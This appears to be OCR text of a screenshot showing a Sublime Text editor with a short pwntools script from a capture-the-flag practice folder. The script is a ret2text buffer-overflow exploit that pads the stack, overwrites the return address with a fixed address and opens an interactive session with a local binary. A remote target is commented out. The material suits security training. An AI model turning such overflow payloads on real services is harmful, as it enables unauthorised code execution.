 Activities
Sublime Text
11月 27 23:54
en
~/Desktop/pwning/ 1.py • (pwning) - Sublime Text
Wednesday
23:54
27 November
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
1.py
1 from pwn import *
2 # p = remote("222.22.91.49","32783")
3 p = process("./ret2text")
4
5 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
6 # gdb.attach(p,'b*0x00000000004011A2')
7 p.sendline(payload)
8 p.interactive()
9
Line 6, Column 3
Spaces: 2
Python